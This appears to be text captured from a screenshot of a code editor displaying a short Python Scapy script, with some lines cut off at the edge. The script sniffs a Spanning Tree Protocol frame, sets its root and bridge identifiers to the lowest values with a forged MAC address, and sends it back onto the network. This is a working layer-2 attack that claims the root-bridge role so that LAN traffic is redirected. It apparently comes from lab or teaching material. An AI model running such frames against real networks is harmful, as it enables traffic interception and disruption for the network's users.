 Trash
File System
Home
File Edit Selection Find View Goto Tools Project Preferences Help
scapy_stp_overview.py scapy_stp2.py scapy_stp.py
1 from scapy.all import *
2 #Capture STP frame
3 pkt = sniff(filter="ether dst 01:80:c2:00:0
4 #Change the MAC address in the frame to the
5 pkt[0].src="00:00:00:00:00:01"
6 #Set Rootid
7 pkt[0].rootid=0
8 #Set rootmac
9 pkt[0].rootmac="00:00:00:00:00:01"
10 #Set Bridgeid
11 pkt[0].bridgeid=0
12 #Set rootmac
13 pkt[0].bridgemac="00:00:00:00:00:01"
14 pkt[0].show()
15 #Send changed frame back into the network:
16 sendp(pkt[0], loop=0, verbose=1)
17
Line 1, Column 1